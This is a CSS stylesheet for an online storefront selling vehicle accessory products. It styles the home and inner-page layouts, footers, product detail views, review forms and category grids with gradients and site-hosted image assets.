.homeBottomBlock .rightBlock .block { background: #ffffff; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #6e6d6d)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ffffff 0%, #6e6d6d 100%); /* IE10+ */ background: linear-gradient(to bottom, #ffffff 0%, #6e6d6d 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#6e6d6d', GradientType=0 ); /* IE6-8 */
padding:16px 3% 8px; float:left; min-height:164px; min-width:42%; }
.homeBottomBlock .rightBlock .block h3 { color:#e51b24; font-size:24px; font-weight:normal; text-transform:uppercase; }
.homeBottomBlock .rightBlock .block p { font-family: 'Lato', sans-serif; color:#525252; font-size:19px; font-weight:300; line-height:20px; }
.homeBottomBlock .rightBlock .block p strong { color:#333333; font-weight:700; display:block; }
.homeBottomBlock .rightBlock .block a { background:#333333 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/right_arrow.png) no-repeat 84px center; border:1px solid #000; color:#fff; height:32px; line-height:29px; display:inline-block; padding:0 33px 0 22px; margin-top:13px; }
.homeBottomBlock .rightBlock .block+.block a { background-position:93px center; margin-top:34px; }
.homeBottomBlock .rightBlock .block+.block { margin-left:10px; }
footer.footerHome { background:#333333; padding:25px 0; border-top:1px solid #fff; }
footer.footerHome .block { border-left:1px solid #838181; padding:0 2%; min-height:200px; float:left; width:20%; }
}
footer.footerHome .block:first-child { border:none; }
footer.footerHome .block h3 { font-size:15px; color:#d20505; text-transform:uppercase; padding-bottom:12px; }
footer.footerHome .block ul li { list-style:none; line-height:22px; }
footer.footerHome .block ul li a { font-size:13px; color:#fff; }
footer.footerHome .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerHome .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerHome .block h5 a { color:#fff; display:block; }
footer.footerHome .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerHome .block .socialIcons a.fb { background-position:0x 0; }
footer.footerHome .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerHome .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerHome .block .socialIcons a.in { background-position:-96px 0; }
footer.footerHome .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.footerBottom { height:70px; line-height:70px; border-top:1px solid #777; background:#333; }
.footerBottom div { text-indent:57px; font-size:13px; color:#fff; }
.footerBottom div a { color:#d30505; }
/*-----Inner Pages-----*/
.inner_bg { background:#e51b24 url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg) no-repeat center 0; background-size:cover; }
.inner_bg header { padding-top:22px; }
.topBar { background:#333333; height:46px; line-height:46px; }
.topBar .topMenu { float:right; }
.topBar .topMenu .links { float:left; }
.topBar .topMenu .cartBlock { float:left; }
.topBar .topMenu a { font-size:12px; text-transform:uppercase; color:#fff; display:block; float:left; }
.topBar .topMenu a.myaccount { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/down_icon.png) no-repeat 84px center; border-right:1px solid #8f8f8f; padding-right:30px; }
.topBar .topMenu a.cart { padding-left:35px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/cart_icon.png) no-repeat 8px center; }
.innerMidBody { background:#fff; padding:0 35px; }
.breadcrumbs ul li { float:left; list-style:none; font-size:12px; color:#696767; line-height:40px; text-transform:uppercase; }
.breadcrumbs ul li a { color:#696767; height:40px; }
.breadcrumbs ul li span { padding:0 10px; }
.productBlock { }
.productBlock .productImage { width:49%; float:left; }
.productBlock .productImage .product-image { border:1px solid #ededed; }
.productBlock .productImage .product-image img { max-width:100%; margin:0 auto; }
.productBlock .productImage .more-views { padding:15px 0; }
.productBlock .productImage .more-views h2 { font-size:14px; font-weight:700; color:#585757; text-transform:uppercase; float:left; display:block; width:100%; }
.productBlock .productImage .more-views ul { float:left; }
.productBlock .productImage .more-views ul li { float:left; list-style:none; }
.productBlock .productInfo { width:49%; float:right; }
.zoomWindowContainer { width:50% !important; }
.zoomWindowContainer .zoomWindow { width:100% !important; }
.productBlock .productInfo h3 { font-size:24px; color:#e51c24; font-weight:700; padding-bottom:15px; }
.productBlock .productInfo h3 span { color:#696767; float:right; }
.productBlock .productInfo .rating-links { margin:10px 0; }
.productBlock .productInfo .rating-links a { font-size:14px; color:#e41b23; }
.productBlock .productInfo .rating-links span { font-size:14px; color:#e41b23; padding:0 10px; }
.productBlock .productInfo .in-stock { color:#5bb400; text-transform:uppercase; font-size:15px; padding:15px 0; }
.productBlock .productInfo .disc { font-size:13px; color:#585757; padding-bottom:15px; }
.productBlock .productInfo .productOptions { border:1px solid #ccc; }
.productBlock .productInfo .productOptions .selectProd { padding:15px; }
.productBlock .productInfo .productOptions .selectProd label { display:block; padding-bottom:8px; font-size:14px; font-weight:700; color:#585757; }
.productBlock .productInfo .productOptions .selectProd label span { color:#e51c24; }
.productBlock .productInfo .productOptions .selectProd label span.req { float:right; font-weight:400; }
.productBlock .productInfo .productOptions .selectProd select { width:328px;/* height:19px;*/ border:1px solid #a9a9a9; }
.productBlock .productInfo .productOptions .qty { background:#f4f4f4; border-top:1px solid #ccc; padding:15px 18px; }
.productBlock .productInfo .productOptions .qty .qtyBlock { padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #ccc; }
.productBlock .productInfo .productOptions .qty label { font-size:14px; color:#585757; }
.productBlock .productInfo .productOptions .qty .value { width:43px; height:38px; border:1px solid #c0c0c0; text-align:center; font-size:16px; margin:0 10px; padding:0; }
.productBlock .productInfo .productOptions .qty .addCart { height:40px; width:168px; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; }
.productBlock .productInfo .productOptions .qty .buttons { float:left; }
.productBlock .productInfo .productOptions .qty .buttons a { font-size:14px; color:#e41b23; padding:10px 15px; border-left:1px solid #ccc; display:inline-block; }
.productBlock .productInfo .productOptions .qty .buttons a:first-child { border:none; padding-left:0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons { float:left; padding:8px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/prod_socialicons.jpg) no-repeat 0 0; width:26px; height:22px; display:block; float:left; margin-right:10px; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.fb { background-position:-40px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.tw { background-position:-82px 0; }
/*Simple Tabs Styles*/
.toggle-content { padding:15px 0 0 0; }
.toggle-tabs { height: 39px; clear: both; }
.toggle-tabs li { height: 39px; line-height: 39px; float: left; margin-right: 4px; background-color: #f4f4f4; border-top: 1px solid #d4d4d1; border-right: 1px solid #d4d4d1; border-left: 1px solid #d4d4d1; list-style:none; cursor:pointer; }
.toggle-tabs li.current { position: relative; background-color: #535353; z-index: 5; text-transform:uppercase; }
.toggle-tabs li span { display:block; text-transform: uppercase; color: #e41b23; text-decoration: none; padding:0 40px; font-size:14px; }
.toggle-tabs .current span { color: #fff; }
.collateral-tabs { border: 1px solid #d4d4d1; background-color: #fff; margin-bottom: 20px; width: auto; clear:both; border-top:3px solid #e41b23; }
.tab-content { padding: 20px; font-size:13px; color:#585757; }
.product-collateral > dl > dt, .product-collateral > dl > dd, .collateral-tabs dd h2 { display: none; }
.product-collateral > dl > dd.current { display:block; }
.bottomred, .runnersred, .loopsred, .saddlebracketsred {
  color: red;
  display: block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 1%;
}
/*Simple Tabs Styles End*/

.innerBottomBlock { padding:25px 0 35px 0; clear:both; }
.innerBottomBlock p { font-size:20px; color:#fff; text-transform:uppercase; background:#323232; padding:18px 15px 18px 15px; font-weight:300; position:relative; height:37px; line-height:37px; }
.innerBottomBlock p span { color:#e41b23; font-weight:700; }
.innerBottomBlock p a { width:140px; height:37px; text-align:center; line-height:37px; float:right; background: #f0f0f0; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f0f0f0), color-stop(100%, #a2a2a2)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* IE10+ */ background: linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#a2a2a2', GradientType=0 ); /* IE6-8 */
font-size:14px; font-weight:700; color:#323232; display:inline-block; }
footer.footerInnerPage { background:#000; padding:25px 0; }
footer.footerInnerPage .block { padding:0 2%; min-height:200px; float:left; width:21%; }
footer.footerInnerPage .block h3 { font-size:15px; color:#fff; text-transform:uppercase; padding-bottom:12px; }
footer.footerInnerPage .block ul li { list-style:none; line-height:22px; }
footer.footerInnerPage .block ul li a { font-size:13px; color:#fff; }
footer.footerInnerPage .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerInnerPage .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerInnerPage .block h5 a { color:#fff; display:block; }
footer.footerInnerPage .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerInnerPage .block .socialIcons a.fb { background-position:0x 0; }
footer.footerInnerPage .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerInnerPage .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerInnerPage .block .socialIcons a.in { background-position:-96px 0; }
footer.footerInnerPage .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.scrollup { width: 40px; height: 40px; text-indent: -9999px; position: fixed; bottom: 50px; right: 100px; display: none; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_top.png) no-repeat; }
.overview { padding-top:30px; }
.overview .sideBar { width:20%; float:left; }
.overview .sideBar .block { background: #f2f2f2; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f2f2), color-stop(100%, #a1a1a1)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* IE10+ */ background: linear-gradient(to bottom, #f2f2f2 0%, #a1a1a1 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#a1a1a1', GradientType=0 ); /* IE6-8 */
border:1px solid #a8a8a8; padding:0 0px 15px 0px; margin:12px 0; }
.overview .sideBar .block h4 { font-size:16px; color:#3c3a3b; }
.overview .sideBar .block p { font-size:14px; }
.overview .sideBar .block1 { position:relative; }
.overview .sideBar .block1:before { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/block1_img.png) no-repeat 0 0; width:126px; height:103px; content:""; position:absolute; z-index:0; right:18px; top:11px; }
.overview .sideBar .block1 + .block1:before { background: none repeat scroll 0 0 rgba(0, 0, 0, 0); }
.overview .sideBar .block1 a.learnmore { color: #3c3a3b; padding: 15px 0; }
.overview .sideBar .block1 .learnmoreBlock { margin:0 0 10px 0; }
.overview .sideBar .block1 .learnmoreBlock a { color: #3c3a3b; font-size: 14px; font-weight: normal; line-height: 20px; padding: 0; }
.overview .sideBar .block1 h4 { padding-top:26px; position:relative; }
.overview .sideBar .block1 p { padding-bottom:19px; position:relative; }
.overview .sideBar .block1 a { color:#d20505; font-size:15px; font-weight:700; line-height:16px; display:inline-block; padding-bottom:16px; position:relative; }
.product-image-gallery { position: relative; height:430px !important; }
.product-image-gallery .gallery-image { display: none; }
.product-image-gallery .gallery-image.visible { display: block; }
.product-image-gallery .gallery-image.visible.hidden { visibility: hidden; }
.product-image-gallery:before, .product-image-gallery:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.product-image-gallery:before { background-color: white; opacity: 0.8; z-index: 2; }
.product-image-gallery:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.product-image-gallery.loading { position: relative; }
.product-image-gallery.loading:before, .product-image-gallery.loading:after { display: block; }
.productInfo .product-name { float:left; }
.productInfo .price-info { float:right; color: #696767; font-size: 24px; font-weight: 700; }
/* -------------------------------------------- *
 * Icons
 */
.icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid, .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating { background-image: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_sprite.png); background-repeat: no-repeat; text-indent: -9999px; }
.ratings .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; width: 65px; margin:0px auto; }
.ratings .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 20px; }
.productOptions .price-box span.price { display:none; }
.validation-advice { color:#e51c24; font-size:12px; }
.productOptions span.required { float:right; color:#e51c24; font-weight:400; font-size:15px; }
.productOptions dl.last { float:none;display: table; }
.productOptions ul.add-to-links { list-style:none; display: inline-block; float:left; }
.productOptions ul.add-to-links li { display: inline-block; padding:10px 0; }
.productOptions ul.add-to-links li a { font-size: 14px; color: #e41b23; padding:10px 15px; }
ul.product-image-thumbs li { margin:0 5px; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews .no-rating a { color:#e41b23; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #636363; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dt a { color:#e41b23; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.extra-info .availability span.label { display:none; }
.overviewRightBlock { margin:0 0 0 2%; float:right; width:78%; }
.overviewRightBlock .shopnowBlock a:hover { text-transform:uppercase; /*float:left; color:#fff; font-size:24px; font-weight:700; width:20.8%; padding:14px 2%;*/ background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
margin:-18px 0 0 0; padding:18px; }
.overviewRightBlock .shopnowBlock a samp { font-size:16px; display:block; font-family: 'Lato', sans-serif; }
.overviewRightBlock .shopnowBlock a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:block; font-weight:bold; font-size:22px; }
.overviewRightBlock .shopnowBlock a { margin:0 4px; }
.overviewRightBlock .shopnowBlock a.redBg:hover { background: #cf0404; /* Old browsers */ background: -moz-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cf0404), color-stop(50%, #bd0202), color-stop(100%, #a90101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* IE10+ */ background: linear-gradient(to bottom, #cf0404 0%, #bd0202 50%, #a90101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#a90101', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.yellowBg:hover { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.blueBg:hover { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
}
.adventureBlock { margin:2px 0 35px 0; position:relative; }
.adventureBlock .adventureLeft { float:left; width:60%; }
.adventureBlock .adventureLeft img { max-width:100%; display:block; }
.adventureBlock .adventureRight { width:39%; font-size:48px; color:#fff; text-transform:uppercase; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/adventureBg.png) no-repeat 0 0; position:absolute; top:0; right:8px; bottom:0; }
.adventureBlock .adventureRight h1 { padding:45px 0 0 25px; line-height:48px; color:#fff; font-size:48px; text-transform:uppercase; }
.adventureBlock .adventureRight h1 span { display:block; color:#d20505; }
.adventureBlock .adventureRight h1 em { font-style:normal; color:#d20505; font-size:62px; display:block; line-height:60px; }
.adventureBlock .adventureRight h1 samp { font-size:72px; font-family: 'Lato', sans-serif; line-height:65px; }
.ProductBlock h3 { background:#222222; line-height:60px; color:#fff; padding:0 0 0 20px; font-size:24px; }
.ProductBlock h3 span { color:#d20505; padding:0 50px 0 10px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:inline-block; }
.category-products ul li { list-style:none; float:left; width:160px; min-height:320px; margin:0 0 25px 26px; }
.category-products ul li.newline { margin:0 0 0 0; }
.category-products { margin:10px 0 0 0; }
.category-products .product-info { text-align:center; }
.category-products .product-info h2 { font-size:14px; line-height:20px; font-weight:normal; text-transform:inherit; padding:5px 0 0 0; height:40px; overflow:hidden; }
.category-products .product-info h2 a { color:#585757; }
.category-products .product-image {height: 160px;border: 1px solid #ddd;text-align: center;width: 30%;display: table-cell;vertical-align: middle;}
.category-products .product-image img {max-width: 65% !important;}
.category-products .price-box { min-height:50px;margin:5px 0px 0px 0px; }
.category-products .price-box span { color:#696767; font-weight:700; /* font-size:20px; */font-size:15px; }
.category-products .add-to-links a { display:inline-block; }
.category-products .add-to-links a { color:#e41b23; font-size:14px; }
.category-products .add-to-links li+li { margin:0px; }
.category-products .ratings span.amount { display:none; }
.category-products ul.products-grid { width:100%; display:inline-block; margin:20px 0 0 0; }
.category-products ul.add-to-links li { min-height:inherit; margin:0 auto; }
.category-products .actions .button.btn-cart { display:inline-block; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(37%, #6b6a6a), color-stop(69%, #555454), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:35px; color:#fff; font-size:12px; padding:0 15px; text-transform:uppercase; margin:8px 0; border:none; }
.overview .sideBar span { color:#3c3a3b; font-size:13px; font-weight:700; padding:7px; text-align:center; display:block; }
.overview .sideBar .block-layered-nav span { padding:0; text-align:left; }
.overview .sideBar .emailsales { text-align:center; }
.overview .sideBar .emailsales a { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:block; line-height:50px; border:1px solid #a8a8a8; text-align:center; margin:8px 0 0 0; }
.sideBar h5 { color:#e61a25; font-size:15px; font-weight:700; text-transform:uppercase; line-height:24px; }
.sideBar .polarisProduct { background:#ebecec; border:1px solid #c4c4c4; padding:1px 1px 15px 1px; margin:0 0 10px 0; }
.polarisProduct h2 { color:#3c3a3b; font-size:16px; text-transform:uppercase; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; margin:0 0 5px 0; }
.productcatType h6 { color:#fff; font-size:14px; line-height:25px; padding:0 0 0 15px; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(50%, #636262), color-stop(100%, #474646)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #636262 50%, #474646 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#474646', GradientType=0 ); /* IE6-9 */
}
.productcatType { padding:0 0 20px 0; }
.productcatType ul li { list-style:none; }
.productcatType ul li a { color:#e41b23; line-height:20px; font-size:14px; padding:0 0 0 25px; }
.productcatType ul li a:hover { background: #b5b5b5; /* Old browsers */ background: -moz-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(50%, #a8a8a8), color-stop(100%, #9c9c9c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* IE10+ */ background: linear-gradient(to bottom, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b5b5b5', endColorstr='#9c9c9c', GradientType=0 ); /* IE6-9 */
color:#fff; display:block; }
.overviewRightBlock .categoryShop a { float:left; font-size:20px; padding:10px 0px; background:#7e7d7d; text-transform:uppercase; line-height:16px; color:#fff; font-weight:700; width:24.8%; display:block; }
.overviewRightBlock .categoryShop a+a { margin:0 0 0 2px; }
.overviewRightBlock .categoryShop a span samp { font-size:14px; font-family: 'Lato', sans-serif; display:block; }
.overviewRightBlock .categoryShop a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right 15px center; display:block; padding:0 0px 0 15px; }
